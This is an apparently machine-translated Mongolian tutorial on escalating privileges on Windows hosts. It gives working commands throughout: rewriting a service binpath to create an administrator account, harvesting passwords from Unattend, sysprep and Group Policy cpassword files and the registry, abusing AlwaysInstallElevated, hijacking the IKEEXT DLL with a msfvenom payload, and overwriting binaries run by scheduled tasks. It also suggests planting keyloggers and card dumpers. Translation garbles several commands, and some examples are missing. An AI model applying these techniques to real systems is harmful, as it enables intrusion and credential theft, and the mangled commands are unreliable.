Зөвшөөрлийг нэмэгдүүлэхэд тусалдаг өөр нэг механизм бол мартагддаг бөгөөд даалгавар төлөвлөгч юм. Schtasks хэрэгсэл нь тодорхой үйл явдалд даалгавар өгөх боломжийг олгодог. Бидний хувьд хамгийн сонирхолтой нь ONIDLE, ONLOGON, ONSTART юм. Нэрнээс нь харахад ONIDLE нь компьютер идэвхгүй байх бүрт, ONLOGON болон ONSTART - хэрэглэгч нэвтрэх үед болон систем эхлэх үед тус тус ажиллана. Тиймээс үйл явдал бүрт тусдаа даалгавар өгч болно. Жишээлбэл, системийг эхлүүлэх үед хортой хоёртын файл/keylogger/... хаа нэгтээ хуулж аваад ажиллуул. Хэрэглэгчид нэвтэрч ороход - дамперыг ажиллуул зээлийн карт. Товчхондоо, бүх зүйл зөвхөн таны төсөөлөл, даалгавраар хязгаарлагддаг.

Зөвшөөрөлтэй заль мэх

Файлын зөвшөөрөл нь ихэвчлэн давуу эрхээ нэмэгдүүлэхээс сэргийлдэг анхны хамгаалалт юм. Заримыг нь дахин бичих нь сонирхолтой байх болно системийн файл(жишээ нь, нийтлэлийн эхэнд дурдсан ижил sethc.exe) болон системийн эрхийг даруй аваарай. Гэхдээ энэ бүхэн зүгээр л мөрөөдөл, үнэндээ бид зөвхөн унших зөвшөөрөлтэй байдаг бөгөөд энэ нь бидэнд огт юу ч өгдөггүй. Гэсэн хэдий ч та хамраа унжуулж болохгүй, учир нь зөвшөөрөл авбал бүх зүйл тийм ч жигд байдаггүй - энд бусад газар шиг бэрхшээлүүд байдаг бөгөөд тэдгээрийн мэдлэг нь боломжгүй зүйлийг боломжтой болгох боломжийг олгодог.

Энэхүү механизмаар хамгаалагдсан системийн лавлахуудын нэг нь давуу эрх нэмэгдүүлэх үүднээс онцгой анхаарал татаж байна - Програмын файлууд. Тэнд давуу эрхгүй хэрэглэгчдэд хандахыг захиалсан. Гэсэн хэдий ч заримдаа суулгах явцад суулгагчид файлын зөвшөөрлийг буруу тохируулдаг бөгөөд үүний үр дүнд бүх хэрэглэгчдэд олгодог. бүрэн хандалтгүйцэтгэх боломжтой файлууд руу. Үүнээс юу гарах вэ - та аль хэдийн таамагласан.

Хязгаарлалтын өөр нэг зүйл бол жирийн мөнх бус хүн үндэс рүү бичихийг зөвшөөрдөггүй системийн диск. Гэсэн хэдий ч, жишээ нь, XP дээр дискний үндсэн хэсэгт шинэ лавлах үүсгэх үед BUILTIN\Users бүлэг нь FILE_APPEND_DATA болон FILE_WRITE_DATA зөвшөөрлийг авдаг (хэвтэр нь администраторын эзэмшдэг байсан ч):

BUILTIN\Хэрэглэгчид:(OI)(CI)R BUILTIN\Хэрэглэгчид:(CI)(тусгай хандалт:) FILE_APPEND_DATA BUILTIN\Хэрэглэгчид:(CI)(тусгай хандалт:) FILE_WRITE_DATA

"Долоон" дээр бараг ижил зүйл тохиолддог, зөвхөн AUTENTICATED ХЭРЭГЛЭГЧДИЙН бүлэг зөвшөөрөл авдаг. Энэ зан байдал хэрхэн асуудал болж хувирах вэ? Зүгээр л зарим програмууд хамгаалагдсан лавлахаас гадуур өөрөө суулгадаг бөгөөд энэ нь тэдний гүйцэтгэх файлуудыг солиход хялбар болгодог. Жишээлбэл, ийм боломж Metasploit Framework-ийг олон хэрэглэгчтэй суулгасан тохиолдолд тохиолдсон. Энэ алдааг 3.5.2 хувилбар дээр зассан бөгөөд уг хэрэгсэл нь Програмын файлууд руу шилжсэн.

Ийм лавлах/файлуудыг хэрхэн хайх вэ

Буруу зөвшөөрөлтэй лавлахыг олох нь тулааны тал хувь юм. Гэсэн хэдий ч эхлээд үүнийг олох хэрэгтэй. Үүнийг хийхийн тулд та дараах хоёр хэрэгслийг ашиглаж болно: AccessChk болон Cacls/ICacls. AccessChk ашиглан "сул" санг олохын тулд танд дараах тушаалууд хэрэгтэй болно.

Accesschk.exe -uwdqs хэрэглэгчид c:\ accesschk.exe -uwdqs "Баталгаажсан хэрэглэгчид" c:\

"Сул" зөвшөөрөлтэй файлуудыг хайхын тулд дараахыг ашиглана уу:

Accesschk.exe -uwqs хэрэглэгчид c:\*.* accesschk.exe -uwqs “Баталгаажсан хэрэглэгчид” c:\*.*

Cacls/ICacls-тэй ижил зүйлийг хийж болно:

Cacls "c:\Program Files" /T | findstr Хэрэглэгчид

Үйлчилгээний заль мэх

Системд өндөр түвшинд хүрэх өөр нэг арга бол буруу тохируулга, үйлчилгээний алдааг ашиглах явдал юм. Дадлагаас харахад зөвхөн файл, фолдерууд төдийгүй системд ажиллаж байгаа үйлчилгээнүүд буруу зөвшөөрөлтэй байж болно. Үүнийг илрүүлэхийн тулд та алдартай Марк Руссиновичийн AccessChk хэрэгслийг ашиглаж болно.

Accesschk.exe –uwcqv *

Хамгийн сайн харах зүйл бол баталгаажсан хэрэглэгчид эсвэл хүчирхэг хэрэглэгчдэд зориулсан SERVICE_ALL_ACCESS зөвшөөрөл юм. Гэхдээ дараах зүйлсийг бас том амжилт гэж үзэж болно.

- SERVICE_CHANGE_CONFIG - бид үйлчилгээний гүйцэтгэх файлыг өөрчлөх боломжтой;

- WRITE_DAC - та зөвшөөрлийг өөрчлөх боломжтой бөгөөд үүний үр дүнд SERVICE_CHANGE_CONFIG зөвшөөрөл ;

- WRITE_OWNER - та эзэмшигч болж, зөвшөөрлийг өөрчлөх боломжтой;

- GENERIC_WRITE - SERVICE_CHANGE_CONFIG зөвшөөрлийг өвлөнө;

- GENERIC_ALL - SERVICE_CHANGE_CONFIG зөвшөөрлийг өвлөнө.

Хэрэв эдгээр зөвшөөрлүүдийн нэг (эсвэл хэд хэдэн) нь давуу эрхгүй хэрэглэгчдэд зориулагдсан нь тогтоогдвол тэдний эрхийг нэмэгдүүлэх боломж эрс нэмэгдэнэ.

Хэрхэн өсгөх вэ?

Та тохирох үйлчилгээг олсон гэж бодъё, үүн дээр ажиллах цаг боллоо. Үүнд sc консолын хэрэгсэл туслах болно. Эхлэхийн тулд бид авдаг бүрэн мэдээлэлБидний сонирхож буй үйлчилгээний талаар, үүнийг upnphost гэж үзье:

Sc qc upnphost

Үүнтэй ижил хэрэгслийг ашиглан бид үүнийг тохируулах болно:

Sc config vulnsrv binpath= "цэвэр хэрэглэгч john hello /add && net localgroup Administrators john /add" type= interact sc config upnphost obj= “.\LocalSystem” password=“”

Таны харж байгаагаар үйлчилгээг дараагийн удаа эхлүүлэхэд түүний гүйцэтгэх файлын оронд net user john hello /add && net localgroup Administrators john /add командыг гүйцэтгэх бөгөөд системд hello нууц үгтэй шинэ хэрэглэгч john нэмэх болно. Үйлчилгээг гараар дахин эхлүүлэхэд л үлддэг:

Net stop upnphost net start upnphost

Энэ бол бүх ид шид юм.

Үр дүн нь юу вэ

Нэгэн удаа би сэтгүүлээс Windows дээр эрх ямба нэмэгдүүлэх үндсэн аргуудыг тодорхойлсон нийтлэлийг уншсан. Тэр үед би үүнд нэг их ач холбогдол өгдөггүй байсан ч энэ онол миний толгойд тээглээд нэг удаа надад их тус болсон. Тиймээс, та энэ нийтлэлээс нэг өдөр өөр саад бэрхшээлийг даван туулахад тань туслах шинэ зүйлийг олж авна гэж найдаж байна.

Ерөнхийдөө, давуу эрх нэмэгдүүлэх зорилгод хүрэхэд туслах аргууд энд байна.

Энэхүү богино өгүүллийн эхлэл нь давуу эрхгүй бүрхүүл (данс) юм. Магадгүй бид мөлжлөг ашигласан эсвэл дайралт хийж, энэ бүрхүүлийг авсан байх.

Зарчмын хувьд, цаг хугацааны эхний мөчид бид машиныг ойлгодоггүй: энэ нь юу хийдэг, юунд холбогдсон, ямар түвшний давуу эрх, тэр байтугай ямар үйлдлийн системтэй болохыг ойлгодоггүй.

Нэгдүгээрт, бид ерөнхийдөө хаана байгаа, юу байгааг ойлгохын тулд шаардлагатай мэдээллийг олж авах хэрэгтэй.

системийн мэдээлэл | findstr /B /C:"OS нэр" /C:"OS хувилбар"

Энэ тушаал нь OS-ийн нэр, хувилбарыг тодорхойлох боломжийг танд олгоно. Та үүнийг параметргүйгээр гүйцэтгэж болно, дараа нь тушаалын гаралт илүү бүрэн гүйцэд байх болно, гэхдээ энэ нь бидэнд хангалттай.

- хостын нэр - хэрэглэгчийн нэр.

- echo %username% - хэрэглэгчийн нэр.

- цэвэр хэрэглэгчид - бусад хэрэглэгчид

- net user user1 - хэрэглэгчийн дэлгэрэнгүй мэдээлэл, энд user1 нь таны хэрэглэгчийн нэр юм.

Эхлээд боломжтой интерфейсүүд болон чиглүүлэлтийн хүснэгтийг харцгаая.

- ipconfig / all - боломжтой интерфэйсүүдийн талаархи мэдээлэл.

- маршрут хэвлэх - чиглүүлэлтийн хүснэгт

- arp -A - arp оруулгуудын хүснэгт

- netstat -ano - идэвхтэй сүлжээний холболтууд.

-n - параметр нь идэвхтэй TCP холболтыг хаяг, портын дугаараар харуулах боломжийг олгодог;

-o - өмнөх шилжүүлэгчийн нэгэн адил идэвхтэй TCP холболтуудыг харуулдаг боловч статистикт процессын кодуудыг нэмсэн бөгөөд тэдгээр нь холболтыг яг ямар програм ашиглаж байгааг тодорхойлоход аль хэдийн ашиглагдаж болно.

- netsh галт хана харуулах төлөв - галт хананы байдал

- netsh галт хана харуулах тохиргоо - галт ханын тохиргоо

Schtasks /асуулга /fo LIST /v

Хаана

/асуулга - Төлөвлөсөн бүх даалгаврын талаарх мэдээллийг харуулах,

/fo LIST - Жагсаалтад гаргана.

/ v - Даалгаврын талаарх дэлгэрэнгүй мэдээллийг харуулах.

Дараах тушаал нь ажиллаж байгаа процессуудыг ажиллаж байгаа үйлчилгээнүүдтэй холбодог.

Даалгаврын жагсаалт /SVC

Хаана,

/SVC - Процесс тус бүрийн үйлчилгээг харуулах.

Бид мөн ажиллаж байгаа Windows үйлчилгээний жагсаалтыг харах болно.

Цэвэр эхлэл

Мөн эвдэрсэн системийн драйверуудын талаархи мэдээллийг үзэх нь ашигтай байдаг.

DRIVERQUERY

Дараа нь би магадгүй хамгийн ашигтайг дурдахыг хүсч байна Windows баг- wmic. WMIC команд (Windows Management Instrumentation Command) нь тоног төхөөрөмж, системийн талаар мэдээлэл авах, процессууд болон тэдгээрийн бүрэлдэхүүн хэсгүүдийг удирдах, багаж хэрэгслийн чадавхийг ашиглан тохиргоог өөрчлөхөд ашиглагддаг. Windows удирдлага(Windows Management Instrumentation эсвэл WMI). Сайн тайлбар.

Харамсалтай нь, Windows-ийн зарим үндсэн тохиргоо нь хэрэглэгч Администраторын бүлэгт байхгүй бол WMIC-д хандахыг зөвшөөрдөггүй (энэ нь үнэхээр сайн санаа юм). XP-ийн аль ч хувилбар нь эрхгүй бүртгэлээс WMIC руу нэвтрэхийг зөвшөөрдөггүй.

Үүний эсрэгээр Windows 7 Professional болон Windows 8 Enterprise нь давуу эрх багатай хэрэглэгчдэд анхдагч байдлаар WMIC ашиглах боломжийг олгосон.

Ердийнх шиг - програмын параметрүүд:

Цаашид явахаасаа өмнө цуглуулсан мэдээллийг давах нь зүйтэй. Системд суулгасан засваруудад анхаарлаа хандуулах нь зүйтэй, учир нь систем дэх нүхний талаархи мэдээлэл нь бидний давуу эрхийг нэмэгдүүлэхэд нэмэлт дэмжлэг үзүүлэх болно. HotFix дугаарыг ашигласнаар та давуу эрх нэмэгдүүлэх эмзэг байдлыг хайж олох боломжтой.

Дараа нь бид автомат суурилуулалтыг авч үзэх болно. Хэрэв том хэмжээний машин суурилуулах, тохируулах шаардлагатай бол дүрмээр бол техникийн ажилтнууд хувийн машин суурилуулахын тулд машинаас машин руу шилжихгүй. Хэд хэдэн шийдэл байдаг автомат суурилуулалт. Бидний хувьд эдгээр аргууд нь юу болох, хэрхэн ажилладаг нь тийм ч чухал биш, харин юу үлдээх нь чухал юм тохиргооны файлууд, тэдгээр нь суулгах процесст ашиглагддаг бөгөөд олон тооны нууц мэдээлэл, бүтээгдэхүүний түлхүүр гэх мэт үйлдлийн системболон администраторын нууц үг. Бидний хамгийн их сонирхож байгаа зүйл бол администраторын нууц үг бөгөөд бид давуу эрхээ нэмэгдүүлэхэд ашиглаж болно.

Дүрмээр бол эдгээр нь дараах лавлахууд юм.

- c:\sysprep.inf

- c:\sysprep\sysprep.xml

- %WINDIR%\Panther\Unattend\Unattended.xml

- %WINDIR%\Panther\Unattended.xml

Эдгээр файлууд нь энгийн текст эсвэл BASE64 кодчилол дахь нууц үгийг агуулдаг.

Жишээ нь:

Sysprep.inf - текстийн нууц үгийг арилгах.

Sysprep.xml - base64 кодлогдсон нууц үг.

"

"

Unattended.xml - base64 кодлогдсон нууц үг.

Мөн домэйнд нэгдсэн хостуудын хувьд AES256 шифрлэгдсэн нууц үг агуулсан Group.xml файлыг хайж олох боломжтой, гэхдээ үүнийг тайлж болно. Түлхүүрийг msdn (https://msdn.microsoft.com/en-us/library/cc422924.aspx) болон бусад эх сурвалжид нийтэлсэн. Гэхдээ бий болгох бодлогыг ашигласан тохиолдолд ийм байна орон нутгийн хэрэглэгчидхостууд дээр эсвэл жишээлбэл, локал администраторт нууц үг тохируулах.

Жишээлбэл, би энд байна:

Үүнийг нээгээд бид "cpassword" параметрийг хайж байна.

Дараа нь та энэ дарааллыг тайлах хэрэгтэй. Бид жишээ нь CrypTool ашигладаг. Эхлээд Base64-ийн кодыг тайлъя.

Base64-ийн онцлог нь түүний урт нь 4-ийн үржвэр байх ёстой. Тиймээс бид 4-ийн блокуудыг тоолж, сүүлийн блокт хангалттай тэмдэгт байхгүй бол дутуу тэмдэгтүүдийг “=” тэмдэгтээр нэмнэ.

Би 2 "=" авсан.

Бид тэмдэгтүүдийг тусгаарлах нэмэлт цэгүүдийг арилгаж, нууц үгээ авдаг.

Group.xml-ээс гадна өөр хэдэн бодлогын тохиргоотой файлууд энд байна нэмэлт багц"cPassword" шинж чанарууд:

- Services\Services.xml

- ScheduledTasks\ScheduledTasks.xml

- Printers\Printers.xml

- Drives\Drives.xml

- DataSources\DataSources.xml

Үүнийг ашиглахын тулд бид бүртгэлийн түлхүүрүүдийг хоёуланг нь тохируулсан эсэхийг шалгах шаардлагатай бөгөөд хэрэв тийм бол бид SYSTEM бүрхүүлийг авах боломжтой. Шалгацгаая:

Reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer\AlwaysInstallElevated

reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer\AlwaysInstallElevated

Metasploit нь exploit/windows/local/always_install_elevated гэсэн тусгай модулийг агуулдаг бөгөөд энэ нь тусгай гүйцэтгэгч суулгагдсан MSI файлыг үүсгэдэг бөгөөд үүнийг системийн эрх бүхий суулгагчаар задалж, гүйцэтгэдэг. Гүйцэтгэсний дараа msi файл нь уг үйлдлийг системд бүртгүүлэхээс сэргийлж суулгацыг зогсооно. Нэмж хэлэхэд, хэрэв та /quiet шилжүүлэгчээр суулгацыг ажиллуулбал алдаа ч гарахгүй.

За, бага зэрэг ашигтай тушаалуудсистемийн хайлтаар:

Доорх команд нь хайлт хийх болно Файлын системтодорхой түлхүүр үгс агуулсан файлын нэрс. Та ямар ч тооны түлхүүр үг оруулах боломжтой.

Dir /s *pas* == *cred* == *vnc* == *.config*

Түлхүүр үгээр тодорхой файлын төрлийг хайж олоход энэ команд нь маш их гаралтыг үүсгэж чадна.

Findstr /si нууц үг *.xml *.ini *.txt

Үүний нэгэн адил доорх хоёр командыг ашиглан бүртгэлийг grep by түлхүүр үгс, энэ тохиолдолд "нууц үг".

Reg query HKLM /f нууц үг /t REG_SZ /s

reg query HKCU /f нууц үг /t REG_SZ /s

Асаалттай Энэ мөчБид системийг ажиллуулахад аль хэдийн хангалттай байгаа. Гэхдээ хүссэн үр дүнд хүрэхийн тулд хэд хэдэн зорилтот халдлагууд байдаг: бид Windows үйлчилгээнүүд болон файл, фолдерын зөвшөөрлийг авч үзэх болно. Бидний зорилго бол сессийн эрхийг нэмэгдүүлэхийн тулд сул зөвшөөрлийг ашиглах явдал юм.

Бид маш олон зөвшөөрлийг шалгах болно, үүнд Microsoft Sysinternals Suite-ийн хэрэгсэл болох accesschk.exe туслах болно. Microsoft Sysinternals нь олон гайхалтай хэрэгслийг агуулдаг. Багцыг Microsoft-ын technet сайтаас (https://docs.microsoft.com/en-us/sysinternals/downloads/sysinternals-suite) татаж авч болно.

Бид accesschk ашиглан үйлчилгээ тус бүрийн шаардлагатай давуу эрхийн түвшинг шалгаж болно.

Бид хэрэглэгчийн түвшин бүрт байгаа зөвшөөрлийг харж болно.

Accesschk нь тодорхой хэрэглэгчийн түвшний Windows үйлчилгээнд бичих эрх байгаа эсэхийг автоматаар шалгах боломжтой. Ерөнхийдөө, бага эрх бүхий хэрэглэгчийн хувьд бид "Хэрэглэгчид" -ийг шалгахыг хүсдэг. Та аль хэрэглэгчийн бүлэгт харьяалагддагаа шалгаарай.

C Энэ нэр нь ssdpsrv гэх мэт Windows үйлчилгээ юм (бүх үйлчилгээг харуулахын тулд “*” гэж зааж өгнө үү)

-d Зөвхөн лавлахуудыг боловсруулна

-e Зөвхөн тодорхой бүрэн бүтэн байдлын түвшинг хэвлэх (зөвхөн Windows Vista)

-k Бүртгэлийн түлхүүрийг нэрээр нь зааж өгсөн, жишээ нь hklm\software

-n Зөвхөн хандалтын дүрэмгүй объектуудыг харуулна

-p Нэр эсвэл процессын ID (PID)-ийг cmd.exe гэх мэт нэрээр нь зааж өгнө үү (бүх процессыг харуулах нэрээр “*” гэж зааж өгнө үү)

-q Гарчиг орхих

-r Зөвхөн унших эрхтэй объектуудыг хэвлэнэ

-s Рекурсив боловсруулалт

-v Нарийвчилсан мэдээллийг харуулах

-w Зөвхөн бичих эрхтэй объектуудыг жагсаах

Бас нэг сонирхолтой тушаал байна:

Autorunsc.exe -a | findstr /n /R "Файл олдсонгүй"

Автоматаар эхэлсэн боловч системд байхгүй байгаа файлын бүртгэлийн бичилтийг олох боломжийг танд олгоно. Жишээлбэл, үйлчилгээг буруу устгасан тохиолдолд оруулга хэвээр үлдэж болно. Эхлэх бүрт систем энэ файлыг ажиллуулах оролдлого амжилтгүй болдог. Энэ байдлыг мөн тэдний эрх мэдлийг өргөтгөхөд ашиглаж болно. Та энэ файлын оронд зүгээр л бидний файлыг орлуулж болно.

Нэгдүгээрт, GreyHatHacker-ийн Парвезийн бичсэн бичлэгийн үр дүнг давтах; "Сул фолдерын зөвшөөрлийг ашиглах замаар давуу эрхийг нэмэгдүүлэх" (http://www.greyhathacker.net/?p=738).

Энэ жишээ бол dll хулгайлах онцгой тохиолдол юм. Програмууд нь ихэвчлэн бие даан ажиллах боломжгүй, тэдгээрт оруулах шаардлагатай олон нөөц байдаг (ихэвчлэн dll, гэхдээ бас өөрсдийн файлууд). Хэрэв програм эсвэл үйлчилгээ нь бидний бичих эрхтэй лавлахаас файл ачаалвал бид үүнийг буруугаар ашиглаж тухайн програмын ажиллаж байгаа эрх бүхий бүрхүүлийг ажиллуулж болно.

Ихэвчлэн, windows програм dll-г олохын тулд урьдчилан тодорхойлсон хайлтын замыг ашиглах бөгөөд тэдгээр замыг тодорхой дарааллаар шалгана. Dll хулгайлах нь ихэвчлэн эдгээр замуудын аль нэгэнд хортой dll-г байршуулснаар тохиолддог. Хэрэгтэй dll-ийн үнэмлэхүй замыг програмд өгснөөр энэ асуудлыг шийдэж болно.

dll хайлтын дараалал:

- Програмыг эхлүүлсэн лавлах

- 32 битийн системийн лавлах (C:\Windows\System32)

- 16 битийн системийн лавлах (C:\Windows\System)

- Windows лавлах (C:\Windows)

- Одоогийн ажлын лавлах (CWD)

- PATH орчны хувьсагч дахь лавлахууд (систем, дараа нь хэрэглэгч)

Dll байхгүй тул бид хайлтын бүх замыг туулдаг. Эрх мэдэл багатай хэрэглэгчийн хувьд бид 1-4, 5-р алхамд хортой dll-г оруулах боломж багатай. Гэхдээ хэрэв бидэнд аль нэг лавлах руу бичих эрх байгаа бол ялах магадлал өндөр байна.

Энэ нь практик дээр хэрхэн ажилладагийг харцгаая, жишээ нь бид wlbsctrl.dll файлыг ачаалахыг оролддог IKEEXT (IPSec IKE ба AuthIP түлхүүр модулиуд) үйлчилгээг ашиглах болно.

"C:\" доторх дурын лавлах нь баталгаажуулсан хэрэглэгчдэд бичих эрхийг өгөх бөгөөд энэ нь бидэнд боломжийг олгоно.

C:\Users\user1\Desktop> accesschk.exe -dqv "C:\Python27"

C:\Python27 Medium Mandatory Level (Default) RW BUILTIN\Administrators FILE_ALL_ACCESS RW NT AUTHORITY\SYSTEM FILE_ALL_ACCESS R BUILTIN\Users FILE_LIST_DIRECTORY FILE_READ_ATTRIBUTES FILE_READ_EA FILE_TRAVERSE SYNCHRONIZE READ_CONTROL RW NT AUTHORITY\Authenticated Users FILE_ADD_FILE FILE_ADD_SUBDIRECTORY FILE_LIST_DIRECTORY FILE_READ_ATTRIBUTES FILE_READ_EA FILE_TRAVERSE FILE_WRITE_ATTRIBUTES FILE_WRITE_EA DELETE SYNCHRONIZE READ_CONTROL

C:\Users\user1\Desktop> icacls "C:\Python27"

C:\Python27 BUILTIN\Administrators:(ID)F BUILTIN\Administrators:(OI)(CI)(IO)(ID)F NT AUTHORITY\SYSTEM:(ID)F NT AUTHORITY\SYSTEM:(OI)(CI)( IO)(ID)F BUILTIN\Хэрэглэгчид:(OI)(CI)(ID)R NT AUTHORITY\Authenticated хэрэглэгчид:(ID)C NT AUTHORITY\Authenticated хэрэглэгчид:(OI)(CI)(IO)(ID)C

F - бүрэн хандалт.

(OI) - объектуудын өв залгамжлал.

(CI) - чингэлэгээр өвлөх.

(IO) - зөвхөн өв залгамжлал.

(NP) - өвийг хуваарилахыг хориглох.

(I) - эх контейнерээс зөвшөөрлийн өв залгамжлал.

Үйлдэл хийхээсээ өмнө та IKEEXT үйлчилгээний статусыг шалгах хэрэгтэй. Энэ тохиолдолд бид үүнийг "AUTO_START" гэж тохируулсан болохыг харж болно!

Sc qc IKEEXT

QueryServiceConfig SUCCESS SERVICE_NAME: IKEEXT TYPE: 20 WIN32_SHARE_PROCESS START_TYPE: 2 AUTO_START ERROR_CONTROL: 1 NORMAL BINARY_PATH_NAME: C:\Windows\system32\svchost.exe -k netsvcs LOAD_ORDER_GROUP: TAG: 0 DISPLAY_NAME: IKE and AuthIP IPsec Keying Modules DEPENDENCIES: BFE SERVICE_START_NAME: Орон нутгийн систем

Одоо бид юу байгааг мэдэж байна шаардлагатай нөхцөлмөн бид хортой dll болон ороосон файлыг хулгайлж чадна!

Бид жишээ нь Metasploit -> msfvenom ашигладаг.

Evil.dll-г зорилтот компьютер дээрээ шилжүүлсний дараа бид үүнийг wlbsctrl.dll гэж нэрлээд "C:\Python27" руу зөөхөд л хангалттай. Үүнийг хийсний дараа бид машиныг дахин ачаалах хүртэл тэвчээртэй хүлээх хэрэгтэй (эсвэл бид хүчээр дахин ачаалахыг оролдож болно) бид системийн бүрхүүлийг авах болно.

evil.dll C:\Python27\wlbsctrl.dll-г хуулна уу

Үүний дараа системийг дахин ачаалахыг хүлээх л үлддэг.

Сүүлийн жишээн дээр бид төлөвлөсөн ажлуудыг авч үзэх болно. Би зарчмыг тайлбарлах болно, учир нь хүн бүр өөр өөр тохиолдолтой байж болно.

Бид SYSTEM-ээс даалгавар төлөвлөгчийн эхлүүлсэн процесс, үйлчилгээ, програмыг олдог.

Бид зорилтот байрласан хавтас дээрх зөвшөөрлийг шалгана.

Accesschk.exe -dqv "хүргэх_зам"

Энэ нь тохиргооны ноцтой асуудал болох нь ойлгомжтой, гэхдээ хамгийн муу зүйл бол аливаа баталгаажуулсан хэрэглэгч (баталгаажсан хэрэглэгч) энэ хавтсанд бичих эрхтэй байдаг. Энэ жишээнд бид metasploit-ээр үүсгэсэн файлын тусламжтайгаар хоёртын файлыг дарж бичиж болно.

Та нэмэлт кодлох боломжтой.

Одоо зөвхөн хортой программыг татаж аваад гүйцэтгэгдэх файлын хавтсанд дарж бичих л үлдлээ. Үүнийг хийсний дараа бид аюулгүй унтаж, өглөө эрт системийг ажиллуулж чадна.

Эдгээр хоёр жишээ нь файл, фолдерын зөвшөөрлийг авч үзэхэд ямар эмзэг байдлын талаар ойлголт өгөх ёстой. Бүх хогийн замуудыг судлахад цаг хугацаа шаардагдана windows үйлчилгээ, хуваарьт ажил, автоматаар ажиллуулах даалгавар.

Эцэст нь, accesschk.exe програмыг ашиглах хэд хэдэн зөвлөгөө.

Драйв дээрх фолдеруудын бүх сул зөвшөөрлийг олоорой.

Accesschk.exe -uwdqs Хэрэглэгчид c:\ accesschk.exe -uwdqs "Баталгаажсан хэрэглэгчид" c:\

Диск дээрх файлуудын бүх сул зөвшөөрлийг олоорой.

Accesschk.exe -uwqs Хэрэглэгчид c:\*.* accesschk.exe -uwqs "Баталгаажсан хэрэглэгчид" c:\*.*

Ийм л юм шиг байна.